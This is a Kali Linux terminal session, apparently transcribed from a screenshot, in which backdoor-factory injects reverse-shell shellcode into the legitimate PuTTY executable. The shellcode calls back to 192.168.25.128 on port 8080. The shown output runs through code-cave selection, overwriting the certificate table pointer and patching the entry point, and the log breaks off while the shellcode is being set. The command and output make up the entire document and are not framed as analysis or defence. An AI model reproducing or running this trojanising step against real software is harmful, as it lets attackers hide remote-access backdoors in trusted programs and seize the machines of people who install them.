 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# backdoor-factory -f /root/Desktop/putty.exe -s reverse_shell_tcp_inline -H 192.168.25.128 -P 8080
BDFactory
Author: Joshua Pitts
Email: the.midnite.runr[-at ]gmail<d o-t>com
Twitter: @midnite_runr
IRC: freenode.net #BDFactory
Version: 3.4.2
[*] In the backdoor module
[*] Checking if binary is supported
[*] Gathering file info
[*] Reading win32 entry instructions
[*] Gathering file info
[*] Overwriting certificate table pointer
[*] Looking for and setting selected shellcode
[*] Creating win32 resume execution stub
[*] Looking for caves that will fit the minimum shellcode length of 411
[*] All caves lengths:  411
############################################################
The following caves can be used to inject code and possibly
continue execution.
**Don't like what you see? Use jump, single, append, or ignore.**
############################################################
[*] Cave 1 length as int: 411
[*] Available caves:
1. Section Name: .00cfg; Section Begin: 0x400 End: 0x600; Cave begin: 0x407 End: 0x600; Cave Size: 505
2. Section Name: .xdata; Section Begin: 0xb0800 End: 0xb1000; Cave begin: 0xb0e0f End: 0xb0ffc; Cave Size: 493
**************************************************
[!] Enter your selection: 1
[!] Using selection: 1
[*] Changing flags for section: .00cfg
[*] Patching initial entry instructions
[*] Creating win32 resume execution stub
[*] Looking for and setting selected shellcode